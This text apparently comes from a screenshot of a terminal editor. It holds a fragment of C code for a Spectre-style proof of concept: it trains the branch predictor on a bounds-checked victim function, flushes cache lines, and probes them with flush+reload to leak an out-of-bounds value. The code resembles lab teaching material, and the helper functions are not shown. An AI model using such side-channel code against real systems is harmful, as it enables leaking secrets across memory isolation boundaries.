 Terminal
En
9:26 PM
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
65,1 Bot